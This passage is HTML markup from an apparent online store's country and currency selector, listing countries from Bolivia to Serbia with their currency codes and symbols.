                            Bolivia <span class="localization-form__currency">(BOB Bs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BA">
                            Bosnia &amp; Herzegovina <span class="localization-form__currency">(BAM КМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BW">
                            Botswana <span class="localization-form__currency">(BWP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BR">
                            Brazil <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IO">
                            British Indian Ocean Territory <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VG">
                            British Virgin Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BN">
                            Brunei <span class="localization-form__currency">(BND $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BG">
                            Bulgaria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BF">
                            Burkina Faso <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BI">
                            Burundi <span class="localization-form__currency">(BIF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KH">
                            Cambodia <span class="localization-form__currency">(KHR ៛)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CM">
                            Cameroon <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                            Canada <span class="localization-form__currency">(CAD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CV">
                            Cape Verde <span class="localization-form__currency">(CVE $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BQ">
                            Caribbean Netherlands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KY">
                            Cayman Islands <span class="localization-form__currency">(KYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CF">
                            Central African Republic <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TD">
                            Chad <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CL">
                            Chile <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                            China <span class="localization-form__currency">(CNY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CX">
                            Christmas Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CC">
                            Cocos (Keeling) Islands <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CO">
                            Colombia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KM">
                            Comoros <span class="localization-form__currency">(KMF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CG">
                            Congo - Brazzaville <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CD">
                            Congo - Kinshasa <span class="localization-form__currency">(CDF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CK">
                            Cook Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CR">
                            Costa Rica <span class="localization-form__currency">(CRC ₡)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CI">
                            Côte d’Ivoire <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HR">
                            Croatia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CW">
                            Curaçao <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CY">
                            Cyprus <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                            Czechia <span class="localization-form__currency">(CZK Kč)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                            Denmark <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DJ">
                            Djibouti <span class="localization-form__currency">(DJF Fdj)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DM">
                            Dominica <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DO">
                            Dominican Republic <span class="localization-form__currency">(DOP $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EC">
                            Ecuador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EG">
                            Egypt <span class="localization-form__currency">(EGP ج.م)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SV">
                            El Salvador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GQ">
                            Equatorial Guinea <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ER">
                            Eritrea <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EE">
                            Estonia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SZ">
                            Eswatini <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ET">
                            Ethiopia <span class="localization-form__currency">(ETB Br)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FK">
                            Falkland Islands <span class="localization-form__currency">(FKP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FO">
                            Faroe Islands <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FJ">
                            Fiji <span class="localization-form__currency">(FJD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                            Finland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                            France <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GF">
                            French Guiana <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PF">
                            French Polynesia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TF">
                            French Southern Territories <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GA">
                            Gabon <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GM">
                            Gambia <span class="localization-form__currency">(GMD D)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GE">
                            Georgia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DE">
                            Germany <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GH">
                            Ghana <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GI">
                            Gibraltar <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GR">
                            Greece <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GL">
                            Greenland <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GD">
                            Grenada <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GP">
                            Guadeloupe <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GT">
                            Guatemala <span class="localization-form__currency">(GTQ Q)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GG">
                            Guernsey <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GN">
                            Guinea <span class="localization-form__currency">(GNF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GW">
                            Guinea-Bissau <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GY">
                            Guyana <span class="localization-form__currency">(GYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HT">
                            Haiti <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HN">
                            Honduras <span class="localization-form__currency">(HNL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                            Hong Kong SAR <span class="localization-form__currency">(HKD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HU">
                            Hungary <span class="localization-form__currency">(HUF Ft)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IS">
                            Iceland <span class="localization-form__currency">(ISK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IN">
                            India <span class="localization-form__currency">(INR ₹)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ID">
                            Indonesia <span class="localization-form__currency">(IDR Rp)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IQ">
                            Iraq <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                            Ireland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IM">
                            Isle of Man <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                            Israel <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                            Italy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JM">
                            Jamaica <span class="localization-form__currency">(JMD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                            Japan <span class="localization-form__currency">(JPY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JE">
                            Jersey <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JO">
                            Jordan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KZ">
                            Kazakhstan <span class="localization-form__currency">(KZT ₸)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KE">
                            Kenya <span class="localization-form__currency">(KES KSh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KI">
                            Kiribati <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="XK">
                            Kosovo <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KW">
                            Kuwait <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KG">
                            Kyrgyzstan <span class="localization-form__currency">(KGS som)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LA">
                            Laos <span class="localization-form__currency">(LAK ₭)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LV">
                            Latvia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LB">
                            Lebanon <span class="localization-form__currency">(LBP ل.ل)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LS">
                            Lesotho <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LR">
                            Liberia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LY">
                            Libya <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LI">
                            Liechtenstein <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LT">
                            Lithuania <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LU">
                            Luxembourg <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MO">
                            Macao SAR <span class="localization-form__currency">(MOP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MG">
                            Madagascar <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MW">
                            Malawi <span class="localization-form__currency">(MWK MK)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                            Malaysia <span class="localization-form__currency">(MYR RM)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MV">
                            Maldives <span class="localization-form__currency">(MVR MVR)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ML">
                            Mali <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MT">
                            Malta <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MQ">
                            Martinique <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MR">
                            Mauritania <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MU">
                            Mauritius <span class="localization-form__currency">(MUR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YT">
                            Mayotte <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MX">
                            Mexico <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MD">
                            Moldova <span class="localization-form__currency">(MDL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MC">
                            Monaco <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MN">
                            Mongolia <span class="localization-form__currency">(MNT ₮)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ME">
                            Montenegro <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MS">
                            Montserrat <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MA">
                            Morocco <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MZ">
                            Mozambique <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MM">
                            Myanmar (Burma) <span class="localization-form__currency">(MMK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NA">
                            Namibia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NR">
                            Nauru <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NP">
                            Nepal <span class="localization-form__currency">(NPR Rs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                            Netherlands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NC">
                            New Caledonia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                            New Zealand <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NI">
                            Nicaragua <span class="localization-form__currency">(NIO C$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NE">
                            Niger <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NG">
                            Nigeria <span class="localization-form__currency">(NGN ₦)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NU">
                            Niue <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NF">
                            Norfolk Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MK">
                            North Macedonia <span class="localization-form__currency">(MKD ден)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                            Norway <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="OM">
                            Oman <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PK">
                            Pakistan <span class="localization-form__currency">(PKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PS">
                            Palestinian Territories <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PA">
                            Panama <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PG">
                            Papua New Guinea <span class="localization-form__currency">(PGK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PY">
                            Paraguay <span class="localization-form__currency">(PYG ₲)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PE">
                            Peru <span class="localization-form__currency">(PEN S/)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PH">
                            Philippines <span class="localization-form__currency">(PHP ₱)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PN">
                            Pitcairn Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                            Poland <span class="localization-form__currency">(PLN zł)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                            Portugal <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="QA">
                            Qatar <span class="localization-form__currency">(QAR ر.ق)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RE">
                            Réunion <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RO">
                            Romania <span class="localization-form__currency">(RON Lei)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RU">
                            Russia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RW">
                            Rwanda <span class="localization-form__currency">(RWF FRw)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WS">
                            Samoa <span class="localization-form__currency">(WST T)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SM">
                            San Marino <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ST">
                            São Tomé &amp; Príncipe <span class="localization-form__currency">(STD Db)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SA">
                            Saudi Arabia <span class="localization-form__currency">(SAR ر.س)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SN">
                            Senegal <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RS">
                            Serbia <span class="localization-form__currency">(RSD РСД)</span>
